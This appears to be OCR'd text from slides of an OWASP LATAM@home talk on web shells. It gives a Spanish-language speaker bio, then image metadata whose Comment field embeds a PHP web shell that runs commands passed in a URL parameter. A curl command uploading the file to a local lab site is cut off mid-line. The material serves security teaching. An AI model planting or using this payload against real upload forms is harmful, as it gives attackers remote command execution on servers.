 OWASP
LATAM@home
Webshell webapp
Eduardo Jana
Un consultor senior en
ciberseguridad de la compañía
Devel Group, con más de cinco
años de experiencia en el sector
financiero y telecomunicaciones.
Cuenta con varias certificaciones
como la CEH,CPT y CEPT. Él ha sido
una persona entusiasta en el mundo
de ciberseguridad desde su adolescencia.
Es su pasión. La ciberseguridad es
ignorada por las personas que no están
al día con la tecnología, y ocurre lo
mismo con muchas personas que están
dentro del circulo de desarrollo tecnológico.
La seguridad de la información no sólo se debe
aplicar al sector financiero y tecnológico;
sino que se debe aplicar a todas las áreas
que conlleve el uso de tecnología, incluyendo
el propio hogar.
Linkedin:
eduardo-jana-967abb150
Sitio Web:
https://acento.com.do/author/ejana/
Preguntas:
slides.app.goo.gl/fFCVG
File Inode Change Date/Time : 2020:05:06 10:27:56-04:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 96
Y Resolution : 96
Comment : <?php echo "<pre>"; system($_GET[a]); ?>
Image Width : 676
Image Height : 960
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 676x960
Megapixels : 0.649
root@verb:~/Desktop/owasp# curl -X POST http://owaspwebshell.local/ajaxup.p
hp? -H 'Content-Type: multipart/form-data' -F 'ima'